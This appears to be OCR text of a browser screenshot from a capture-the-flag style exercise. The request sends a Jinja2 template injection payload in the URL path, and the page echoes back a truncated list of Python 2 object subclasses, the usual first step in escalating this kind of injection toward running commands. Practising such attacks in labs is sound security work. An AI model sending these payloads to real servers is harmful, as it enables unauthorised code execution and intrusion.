 61.147.171.105:53260/{{''.__class__.__mro__[2].__subclasses__()}}
50%
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
URL http://61.147.171.105:53260/[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type
'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type
'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type
'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type
'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type
'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>,
<type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>,
<type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>,
<type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type
'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type